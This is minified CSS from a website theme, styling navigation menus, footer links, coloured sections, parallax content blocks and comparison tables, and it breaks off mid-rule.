.megamenu-trg[aria-expanded=false]>span:after,.customnav .megamenu-trg[aria-expanded=true]>span:before{opacity:0}.customnav .megamenu-trg[aria-expanded=true]>span:after{opacity:1}.customsubnav{background-color:var(--brand-primarytint);border-bottom:1px solid #354754;height:44px;width:100%}@media (min-width:992px){.customsubnav{display:none}}@media (max-width:575.98px){.customsubnav{align-items:center;display:flex;height:auto;min-height:44px;padding:5px 0}}.customsubnav>div{align-items:center;display:flex;height:100%}@media (max-width:575.98px){.customsubnav>div{padding:0 34px!important}}@media (max-width:767.98px){.customsubnav>div{padding:0 5px}}.customsubnav>div span{color:#fff;font-size:14px;font-weight:600;letter-spacing:.05em;line-height:16px;margin-left:-8px;position:relative;text-align:left;text-transform:uppercase}.customsubnav>div span>a{text-decoration:none}.customsubnav>div span:before{background-color:#fff;content:"";height:28px;left:16px;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bk-nav-arrow.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bk-nav-arrow.svg);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;position:absolute;top:50%;transform:translateY(-50%);transform-style:preserve-3d;width:4px}.customsubnav>div span[data-colour=White]:before{background-color:#fff!important}.customsubnav>div span[data-colour=Black]:before{background-color:#000!important}.customsubnav>div span[data-colour=Charcoal]:before{background-color:#2b3a44!important}.customsubnav>div span:first-of-type{padding-right:10px}.customsubnav>div span:first-of-type:before{display:none}.customsubnav>div span:first-of-type img{max-height:24px;width:auto}.customsubnav>div span:nth-of-type(2){padding-left:44px}.header-with-sub .navbar-expand{z-index:1080}@media (max-width:991.98px){.header-with-sub .navbar-expand{flex-wrap:wrap}}.footer{background-color:var(--brand-primary);padding:43px 0 23px}@media (min-width:768px){.footer{padding:63px 0}}.footer .footer__primary{align-items:center;display:flex;flex-wrap:wrap;justify-content:center}@media (min-width:768px){.footer .footer__primary{justify-content:space-between}}.footer .footer__primary .footer__logo{display:inline-block}.footer .footer__primary .footer__logo img{width:192px}@media (max-width:991.98px){.footer .footer__primary>div:nth-child(n+2){margin-top:20px}.footer .footer__primary>div:nth-of-type(2){width:100%}}@media (min-width:768px) and (max-width:1199.98px){.footer .footer__primary>div:nth-of-type(3){margin-top:20px;width:100%}}.footer .footer__primary .footer__list{display:flex;font-size:12px;line-height:130%;list-style:none;margin:0;padding:0}@media (min-width:992px){.footer .footer__primary .footer__list li{margin-left:20px}}.footer .footer__primary .footer__list li a{color:#fff;text-decoration-line:underline}body[data-theme-dark] .footer .footer__primary .footer__list li a{color:#2b3a44}@media (max-width:991.98px){.footer .footer__primary .footer__list.footer__list--links{flex-wrap:wrap;justify-content:center;margin-bottom:10px;margin-top:10px}.footer .footer__primary .footer__list.footer__list--links li{width:100%}}@media (max-width:767.98px){.footer .footer__primary .footer__list.footer__list--links li{text-align:center}}@media (max-width:991.98px){.footer .footer__primary .footer__list.footer__list--links li:nth-child(n+2){margin-top:20px}}.footer .footer__primary .footer__list.footer__list--links li a{transition:color .3s ease-in-out}.footer .footer__primary .footer__list.footer__list--links li a:hover{color:#e6e6e6}body[data-theme-dark] .footer .footer__primary .footer__list.footer__list--links li a{transition:color .3s ease-in-out}body[data-theme-dark] .footer .footer__primary .footer__list.footer__list--links li a:hover{color:#3f5563}.footer .footer__primary .footer__list.footer__list--social li{align-items:center;border-radius:30px 50px 50px 0;display:inline-flex;height:36px;justify-content:center;width:43px}body:not([data-theme-dark]) .footer .footer__primary .footer__list.footer__list--social li{background-color:#fff}body[data-theme-dark] .footer .footer__primary .footer__list.footer__list--social li{background-color:#2b3a44}.footer .footer__primary .footer__list.footer__list--social li:not(:first-child){margin-left:20px}.footer .footer__primary .footer__list.footer__list--social li:first-child{margin-left:0}.footer .footer__primary .footer__list.footer__list--social li a{align-items:center;display:inline-flex;font-size:18px;height:100%;justify-content:center;text-decoration:none;transition:color .3s ease-in-out;width:100%}.footer .footer__primary .footer__list.footer__list--social li a[data-social=facebook]:hover{color:#4267b2}.footer .footer__primary .footer__list.footer__list--social li a[data-social=instagram]:hover{color:#c13584}.footer .footer__primary .footer__list.footer__list--social li a[data-social=linkedin]:hover{color:#2867b2}body:not([data-theme-dark]) .footer .footer__primary .footer__list.footer__list--social li a{color:#2b3a44}body[data-theme-dark] .footer .footer__primary .footer__list.footer__list--social li a{color:#fff}.footer .footer__secondary{color:#fff;font-size:10px;margin-top:30px}body[data-theme-dark] .footer .footer__secondary{color:#2b3a44}main{overflow:hidden;padding-top:107px}main.maintenance-ribbon{padding-top:128px}main.maintenance-ribbon.disruption-ribbon{padding-top:148px}main.disruption-ribbon{padding-top:128px}@media (max-width:991.98px){.section .contact__info:not(:last-child){margin-bottom:2rem}}.section .contact__info .contact_address{margin-bottom:1rem}.section .contact__info .contact_address p{margin-bottom:0}.reviews{scroll-margin-top:100px}.section.section--pt1{padding-top:64px}.section.section--pb1{padding-bottom:64px}.section.section--pt2,.section.section--pt2sm{padding:64px 0}@media (max-width:767.98px){.section.section--pt2sm{padding-bottom:20px}}.section.section--tiles{padding:64px 0}@media (max-width:767.98px){.section.section--tiles{padding:26px 0 45px}}.section[data-colour=light-blue40]{background-color:var(--brand-primarytint40)}.section[data-colour=light-pink]{background-color:#faf0f1}.section[data-colour=white-light]{background-color:#f9f9f9}.section[data-colour=light-blue]{background-color:var(--brand-secondary)}.section[data-colour=light-gray]{background-color:#f6f6f6}.section[data-colour=dusty-pink]{background-color:#fce3e1}.section[data-colour=Background1]{background-color:var(--brand-background1)}.section[data-colour=Background2]{background-color:var(--brand-background2)}.section[data-colour=Background3]{background-color:var(--brand-background3)}@media (max-width:575.98px){.bapp.bapp--contactarea .section.section--container-mdp .contactarea__inner,.bapp.bapp--infoboard .section.section--container-mdp .infoboard__inner,.block.block--parallax .section.section--container-mdp .parallax__inner,.navbar .megamenu .megamenu__auth .section.section--container-mdp .megamenu__container,.section.section--container-mdp .bapp.bapp--contactarea .contactarea__inner,.section.section--container-mdp .bapp.bapp--infoboard .infoboard__inner,.section.section--container-mdp .block.block--parallax .parallax__inner,.section.section--container-mdp .container,.section.section--container-mdp .customsubnav>div,.section.section--container-mdp .navbar .megamenu .megamenu__auth .megamenu__container{padding-left:0;padding-right:0}}.section.section--wideintro{background-position:50%;background-size:cover}.section.section--wideintro .wrapper{background:linear-gradient(0deg,rgba(65,65,65,.8),rgba(65,65,65,.51),transparent)}.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner,.section.section--wideintro .wrapper .container,.section.section--wideintro .wrapper .customsubnav>div,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container{align-items:center;display:flex;height:650px;justify-content:flex-start}.bapp.bapp--contactarea .section.section--wideintro .wrapper .center--align.contactarea__inner,.bapp.bapp--infoboard .section.section--wideintro .wrapper .center--align.infoboard__inner,.block.block--parallax .section.section--wideintro .wrapper .center--align.parallax__inner,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .center--align.megamenu__container,.section.section--wideintro .wrapper .bapp.bapp--contactarea .center--align.contactarea__inner,.section.section--wideintro .wrapper .bapp.bapp--infoboard .center--align.infoboard__inner,.section.section--wideintro .wrapper .block.block--parallax .center--align.parallax__inner,.section.section--wideintro .wrapper .container.center--align,.section.section--wideintro .wrapper .customsubnav>div.center--align,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .center--align.megamenu__container{justify-content:center}@media (min-width:768px){.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner,.section.section--wideintro .wrapper .container,.section.section--wideintro .wrapper .customsubnav>div,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container{height:700px}}@media (min-width:992px){.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner,.section.section--wideintro .wrapper .container,.section.section--wideintro .wrapper .customsubnav>div,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container{height:730px}}.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner .block.block--parallax .block__text,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner .block.block--parallax .block__text,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner .block.block--parallax .block__text,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container .block.block--parallax .block__text,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner .block.block--parallax .block__text,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner .block.block--parallax .block__text,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner .block.block--parallax .block__text,.section.section--wideintro .wrapper .container .block.block--parallax .block__text,.section.section--wideintro .wrapper .customsubnav>div .block.block--parallax .block__text,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container .block.block--parallax .block__text{align-items:flex-start;display:flex;flex-direction:column;width:100%!important}.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner .block.block--parallax .block__text .text__header.h1,.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner .block.block--parallax .block__text h1.text__header,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner .block.block--parallax .block__text .text__header.h1,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner .block.block--parallax .block__text h1.text__header,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner .block.block--parallax .block__text .text__header.h1,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner .block.block--parallax .block__text h1.text__header,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container .block.block--parallax .block__text .text__header.h1,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container .block.block--parallax .block__text h1.text__header,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner .block.block--parallax .block__text .text__header.h1,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner .block.block--parallax .block__text h1.text__header,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner .block.block--parallax .block__text .text__header.h1,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner .block.block--parallax .block__text h1.text__header,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner .block.block--parallax .block__text .text__header.h1,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner .block.block--parallax .block__text h1.text__header,.section.section--wideintro .wrapper .container .block.block--parallax .block__text .text__header.h1,.section.section--wideintro .wrapper .container .block.block--parallax .block__text h1.text__header,.section.section--wideintro .wrapper .customsubnav>div .block.block--parallax .block__text .text__header.h1,.section.section--wideintro .wrapper .customsubnav>div .block.block--parallax .block__text h1.text__header,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container .block.block--parallax .block__text .text__header.h1,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container .block.block--parallax .block__text h1.text__header{margin:.5rem 0 0}.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner .block.block--parallax .block__text.light--text,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner .block.block--parallax .block__text.light--text,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner .block.block--parallax .block__text.light--text,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container .block.block--parallax .block__text.light--text,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner .block.block--parallax .block__text.light--text,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner .block.block--parallax .block__text.light--text,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner .block.block--parallax .block__text.light--text,.section.section--wideintro .wrapper .container .block.block--parallax .block__text.light--text,.section.section--wideintro .wrapper .customsubnav>div .block.block--parallax .block__text.light--text,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container .block.block--parallax .block__text.light--text{color:#fff}.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner .block.block--parallax .block__text.center--align,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner .block.block--parallax .block__text.center--align,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner .block.block--parallax .block__text.center--align,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container .block.block--parallax .block__text.center--align,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner .block.block--parallax .block__text.center--align,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner .block.block--parallax .block__text.center--align,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner .block.block--parallax .block__text.center--align,.section.section--wideintro .wrapper .container .block.block--parallax .block__text.center--align,.section.section--wideintro .wrapper .customsubnav>div .block.block--parallax .block__text.center--align,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container .block.block--parallax .block__text.center--align{align-items:center}.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner .block.block--parallax .block__text .separator,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner .block.block--parallax .block__text .separator,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner .block.block--parallax .block__text .separator,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container .block.block--parallax .block__text .separator,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner .block.block--parallax .block__text .separator,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner .block.block--parallax .block__text .separator,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner .block.block--parallax .block__text .separator,.section.section--wideintro .wrapper .container .block.block--parallax .block__text .separator,.section.section--wideintro .wrapper .customsubnav>div .block.block--parallax .block__text .separator,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container .block.block--parallax .block__text .separator{background:linear-gradient(90deg,hsla(0,0%,100%,.361),transparent);background-position:50%;background-repeat:no-repeat;height:1px;margin-top:1rem;max-width:300px;width:100%}.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner .block.block--parallax .block__text .separator.center--align,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner .block.block--parallax .block__text .separator.center--align,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner .block.block--parallax .block__text .separator.center--align,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container .block.block--parallax .block__text .separator.center--align,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner .block.block--parallax .block__text .separator.center--align,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner .block.block--parallax .block__text .separator.center--align,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner .block.block--parallax .block__text .separator.center--align,.section.section--wideintro .wrapper .container .block.block--parallax .block__text .separator.center--align,.section.section--wideintro .wrapper .customsubnav>div .block.block--parallax .block__text .separator.center--align,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container .block.block--parallax .block__text .separator.center--align{background:radial-gradient(hsla(0,0%,100%,.361),transparent)}.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner .block.block--parallax .block__text .action,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner .block.block--parallax .block__text .action,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner .block.block--parallax .block__text .action,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container .block.block--parallax .block__text .action,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner .block.block--parallax .block__text .action,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner .block.block--parallax .block__text .action,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner .block.block--parallax .block__text .action,.section.section--wideintro .wrapper .container .block.block--parallax .block__text .action,.section.section--wideintro .wrapper .customsubnav>div .block.block--parallax .block__text .action,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container .block.block--parallax .block__text .action{margin-top:1.25rem}.section.section--layyellow{overflow:hidden;padding:20px 0 64px;position:relative}.section.section--layyellow:before{background-color:#ffda5b;content:"";height:100%;left:0;position:absolute;top:0;width:100%}@media (min-width:768px){.section.section--layyellow:before{width:calc(50% + 408px)}}@media (min-width:992px){.section.section--layyellow:before{width:calc(50% + 528px)}}@media (min-width:1200px){.section.section--layyellow:before{width:calc(50% + 608px)}}.section--glcontent .glcontent__hero{background-color:var(--brand-primarytint40);padding:80px 0}@media (min-width:992px){.section--glcontent .glcontent__hero{padding:94px 0}}.section--glcontent .glcontent__hero .h1,.section--glcontent .glcontent__hero .h2,.section--glcontent .glcontent__hero h1,.section--glcontent .glcontent__hero h2{font-family:urbane,sans-serif;font-size:40px;font-style:normal;font-weight:300;letter-spacing:0;line-height:48px;text-align:left}@media (min-width:992px){.section--glcontent .glcontent__hero .h1,.section--glcontent .glcontent__hero .h2,.section--glcontent .glcontent__hero h1,.section--glcontent .glcontent__hero h2{font-size:50px;line-height:60px}}@media (min-width:1200px){.section--glcontent .glcontent__hero .h1,.section--glcontent .glcontent__hero .h2,.section--glcontent .glcontent__hero h1,.section--glcontent .glcontent__hero h2{font-size:60px;line-height:72px}}.section--glcontent .glcontent__area{overflow:hidden;padding:64px 0}.section--glcontent .glcontent__area.remove-padding{padding-bottom:0;padding-top:0}.section--glcontent .glcontent__area.remove-bottom-padding{padding-bottom:0}@media (max-width:767.98px){.section.section--mobilewhite{background-color:#fff!important}}.block.block--parallax[data-colour=pink]{background-color:#faf0f1}.block.block--parallax[data-colour=dusty-pink]{background-color:#fce3e1}.block.block--parallax[data-colour=light-blue]{background-color:#bdd7e4}.block.block--parallax[data-colour=white-lite]{background-color:#f9f9f9}.block.block--parallax[data-colour=white]{background-color:#fff}.block.block--parallax[data-colour=Background1]{background-color:var(--brand-background1)}.block.block--parallax[data-colour=Background2]{background-color:var(--brand-background2)}.block.block--parallax[data-colour=Background3]{background-color:var(--brand-background3)}.block.block--parallax[data-align=right] .parallax__inner{flex-direction:column-reverse}@media (min-width:768px){.block.block--parallax[data-align=right] .parallax__inner{flex-direction:row-reverse}}.block.block--parallax.block--parallax-prime .block__text{margin-top:80px;padding-right:30px}@media (max-width:767.98px){.block.block--parallax.block--parallax-prime .block__text{margin-bottom:10px;margin-top:64px;padding-left:0;padding-right:20px}}@media (max-width:575.98px){.block.block--parallax.block--parallax-prime .block__text{margin-top:20px;padding-left:24px;padding-right:24px}.block.block--parallax.block--parallax-prime[data-align=left] .block__text{padding-left:0;padding-right:0}.block.block--parallax.block--parallax-prime[data-align=left] .parallax__inner.parallax__inner--noalign .block__text{margin-top:0;padding-left:24px;padding-right:24px}}@media (min-width:768px){.block.block--parallax:not(.block--parallax-prime) .block__media,.block.block--parallax:not(.block--parallax-prime) .block__text{margin:64px 0}}@media (max-width:767.98px){.block.block--parallax:not(.block--parallax-prime) .parallax__slide .block__media{display:none}.block.block--parallax:not(.block--parallax-prime) .block__text{margin-top:64px}.block.block--parallax:not(.block--parallax-prime) .block__media.block__media--desktop{display:none}}@media (max-width:575.98px){.block.block--parallax:not(.block--parallax-prime) .block__text{padding:0 24px}}@media (max-width:767.98px){.block.block--parallax:not(.block--parallax-prime) .block__text{margin-bottom:64px}}.block.block--parallax:not(.block--parallax-prime)[data-align=right] .block__text{padding-left:23px;z-index:1}@media (max-width:575.98px){.block.block--parallax.block--parallax-prime .block__media{margin:40px auto 0;max-height:494px;max-width:330px}.block.block--parallax.block--parallax-prime .block__media.block__header_media{margin:0 auto}}@media (min-width:576px){.block.block--parallax.block--parallax-prime.block--parallax-primesingle{margin-bottom:64px}}@media (max-width:767.98px){.block.block--parallax.block--parallax-prime.block--parallax-primesingle .block__media{max-height:unset;max-width:unset}}.block.block--parallax .block__text{width:100%}@media (min-width:576px){.block.block--parallax .block__text{width:60%}}@media (min-width:1200px){.block.block--parallax .block__text{width:50%}}@media (max-width:767.98px){.block.block--parallax.block--parallax-single .block__media,.block.block--parallax.block--parallax-single .block__text{width:100%}}@media (min-width:576px){.block.block--parallax.block--parallax-primesingle .block__text{width:70%}}@media (min-width:992px){.block.block--parallax.block--parallax-primesingle .block__text{width:50%}}.block.block--parallax .block__text .btn{font-size:18px;font-style:normal;font-weight:500;line-height:22px;padding:10px 32px}.block.block--parallax .block__text .text__ilist{font-size:21px;font-style:normal;font-weight:500;line-height:28px;list-style:none;margin:0 0 24px;padding:0}.block.block--parallax .block__text .text__ilist li{margin-top:24px;padding-left:48px;position:relative}.block.block--parallax .block__text .text__ilist li i{font-size:24px;left:3px;position:absolute;top:1px}.block.block--parallax .block__text .text__ilist li[data-i]{padding-left:50px;position:relative}.block.block--parallax .block__text .text__ilist li[data-i]:before{left:0;position:absolute}.block.block--parallax .block__text .text__ilist li[data-i=doc]:before{content:"\e901";font-size:24px;margin-left:3px}.block.block--parallax .block__text .text__ilist li[data-i=meal]:before{content:"\e902";font-size:24px}.block.block--parallax .block__text .text__ilist li[data-i=brain]:before{content:"\e900";font-size:24px}.block.block--parallax .block__text .text__sup{font-size:21px;font-style:normal;font-weight:500;line-height:28px}@media (max-width:767.98px){.block.block--parallax .block__text .text__sup{display:none}}.block.block--parallax .block__text .agency__logo{margin-bottom:1rem;margin-top:1rem}@media (min-width:768px){.block.block--parallax .block__text .agency__logo{margin-top:0}}.block.block--parallax .block__text .agency__logo>img{max-width:180px}@media (min-width:768px){.block.block--parallax .block__text .agency__logo>img{max-width:200px}}.block.block--parallax .block__text .text__content{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;line-height:24px;padding:24px 0 0}.block.block--parallax .block__text .text__content.text__content--solid{font-family:urbane,sans-serif;font-size:24px;font-weight:500;line-height:32px}.block.block--parallax .block__text .text__content.text__content-pt{padding-top:44px}.block.block--parallax .block__text .text__content p:last-child{margin:0}@media (max-width:767.98px){.block.block--parallax .block__text .text__content{padding-top:16px}}.block.block--parallax .pslide__item{overflow:hidden}@media (max-width:767.98px){.block.block--parallax .pslide__item{background-color:#2b3a44;border-radius:50px 50px 50px 0}.block.block--parallax .pslide__item .text__action .btn{background:none;border:none;border-radius:0;color:var(--brand-primary);font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:700;line-height:24px;padding:0;text-decoration-line:underline}.block.block--parallax .pslide__item .text__content p{color:#fff;font-size:18px;font-style:normal;font-weight:400;line-height:22px}}.block.block--parallax .block__text .text__action{margin-top:24px}@media (max-width:767.98px){.block.block--parallax .pslide__item .text__action{margin-top:20px;padding:0 14px 24px}.block.block--parallax .pslide__item .slide__content{padding:24px 14px 0}}.block.block--parallax .block__text .text__header.h1,.block.block--parallax .block__text h1.text__header{font-size:40px;font-style:normal;font-weight:300;line-height:48px;margin:24px 0}@media (min-width:576px) and (max-width:767.98px){.block.block--parallax .block__text .text__header.h1,.block.block--parallax .block__text h1.text__header{font-size:36px;line-height:43px}}@media (min-width:992px){.block.block--parallax .block__text .text__header.h1,.block.block--parallax .block__text h1.text__header{font-size:50px;line-height:60px}}@media (min-width:1200px){.block.block--parallax .block__text .text__header.h1,.block.block--parallax .block__text h1.text__header{font-size:60px;line-height:72px}}.block.block--parallax .block__text .text__header.h2,.block.block--parallax .block__text h2.text__header{font-size:31.68px;font-style:normal;font-weight:500;line-height:42.24px;margin-bottom:0}@media (min-width:576px){.block.block--parallax .block__text .text__header.h2,.block.block--parallax .block__text h2.text__header{font-size:31.68px;line-height:42.24px}}@media (min-width:768px){.block.block--parallax .block__text .text__header.h2,.block.block--parallax .block__text h2.text__header{font-size:25.2px;line-height:33.6px}}@media (min-width:992px){.block.block--parallax .block__text .text__header.h2,.block.block--parallax .block__text h2.text__header{font-size:32.4px;line-height:43.2px}}@media (min-width:1200px){.block.block--parallax .block__text .text__header.h2,.block.block--parallax .block__text h2.text__header{font-size:36px;line-height:48px}}.block.block--parallax .block__text .text__sub{display:block;font-family:objektiv-mk1,sans-serif;font-size:24px;font-style:normal;font-weight:400;line-height:40px;margin-bottom:16px}.block.block--parallax .block__media{overflow:hidden;position:relative;width:100%}@media (min-width:576px){.block.block--parallax .block__media{width:40%}}@media (min-width:1200px){.block.block--parallax .block__media{width:50%}}@media (min-width:576px){.block.block--parallax:not(.block--parallax-home) .block__media{overflow:visible}.block.block--parallax.block--parallax-primesingle .block__media{width:30%}}@media (min-width:992px){.block.block--parallax.block--parallax-primesingle .block__media{width:50%}}@media (max-width:767.98px){.block.block--parallax.block--parallax-center[data-circle=true]:not(.block--parallax-single) .block__media{display:none}}.block.block--parallax .parallax__inner{align-items:flex-start;display:flex;flex-wrap:wrap;padding-left:0;padding-right:0}@media (max-width:767.98px){.block.block--parallax .parallax__inner{padding-left:0!important;padding-right:0!important}}.block.block--parallax .parallax__inner .parallax__slidelabel{display:block;font-size:32px;font-weight:400;letter-spacing:0;line-height:40px;margin-bottom:40px;text-align:left}@media (min-width:768px){.block.block--parallax .parallax__inner .parallax__slidelabel{display:none}}.block.block--parallax .parallax__inner .parallax__slide .pslide__item .slide__image{display:block;padding-bottom:67.987804878%;position:relative}@media (min-width:768px){.block.block--parallax .parallax__inner .parallax__slide .pslide__item .slide__image{display:none}}.block.block--parallax .parallax__inner .parallax__slide .pslide__item .slide__image img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;top:0;width:100%}.block.block--parallax .parallax__inner.parallax__inner--noalign{align-items:unset}@media (max-width:575.98px){.block.block--parallax.block--parallax-prime .parallax__inner{flex-direction:column-reverse}}.block.block--parallax.block--parallax-center .parallax__inner{align-items:center}@media (max-width:767.98px){.block.block--parallax.block--parallax-center .parallax__inner{flex-direction:column-reverse}.block.block--parallax.block--parallax-center .parallax__inner .block__text>div:first-child{padding-top:0}}.block.block--parallax.block--parallax-single .block__text{padding-top:0}@media (max-width:991.98px){.block.block--parallax.block--parallax-single .block__text{margin-bottom:40px;margin-top:40px;padding:0 0 0 31px}}@media (max-width:767.98px){.block.block--parallax.block--parallax-single .block__text{padding-left:0;padding-right:0;padding-top:0!important}}@media (max-width:575.98px){.block.block--parallax.block--parallax-single .block__text{padding-left:24px;padding-right:24px}}@media (min-width:768px){.block.block--parallax.block--parallax-single[data-align=left] .block__text{padding-left:0;padding-right:31px}.block.block--parallax.block--parallax-single[data-align=right] .block__text{padding-left:31px;padding-right:0}}@media (max-width:767.98px){.block.block--parallax.block--parallax-single .block__media{margin-top:40px;padding-bottom:0}}.block.block--table{margin-bottom:40px;margin-top:82px}.block.block--table.block--table-c3{margin:64px 0}.block.block--table .table__header{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:10px}.block.block--table .table__inner{position:relative}.block.block--table .table__inner:after,.block.block--table .table__inner:before{border-radius:50px 50px 50px 0;content:"";display:block;height:calc(100% + 32px);position:absolute;top:-32px;width:calc(32.855% - 16px);z-index:-1}.block.block--table .table__inner:before{background-color:#f9f9f9;right:calc(32.855% + 16px)}.block.block--table .table__inner:after{background-color:var(--brand-primarytint);right:0}@media (max-width:991.98px){.block.block--table.block--table-c3 .table__inner:after,.block.block--table.block--table-c3 .table__inner:before{display:none}}.block.block--table .table__header>span{width:calc(33.33333% - 20px)}@media (min-width:992px){.block.block--table .table__header>span{width:34.29%}}.block.block--table .table__header>ul{display:flex;font-family:objektiv-mk1,sans-serif;font-size:24px;font-style:normal;font-weight:500;justify-content:space-between;line-height:32px;list-style:none;margin:0;padding:0;text-align:center;width:65.71%}@media (max-width:767.98px){.block.block--table .table__header>ul{width:66.6666666667%}}@media (max-width:991.98px){.block.block--table .table__header>ul{font-size:18px;line-height:21.6px}}.block.block--table .table__header>ul>li{padding:0 10px;text-align:center;width:calc(50% - 15px)}@media (max-width:767.98px){.block.block--table .table__header>ul>li{padding:0 14px}}@media (min-width:992px){.block.block--table .table__header>ul>li{width:calc(50% - 16px)}}.block.block--table .table__layout .layout__item{display:flex;flex-wrap:wrap;justify-content:space-between;padding:12px 0;width:100%}@media (min-width:768px){.block.block--table .table__layout .layout__item{padding:17px 0}}.block.block--table .table__layout .layout__item:not(:last-child){border-bottom:1px solid rgba(43,58,68,.5)}@media (min-width:992px){.block.block--table .table__layout .layout__item:not(:last-child){border-bottom:1px solid rgba(112,144,171,.5)}}.block.block--table .table__layout .layout__item.layout__item--bold>span,.block.block--table .table__layout .layout__item.layout__item--bold>ul>li{font-size:21px;font-style:normal;font-weight:500;letter-spacing:0;line-height:28px}@media (max-width:767.98px){.block.block--table .table__layout .layout__item.layout__item--bold>span,.block.block--table .table__layout 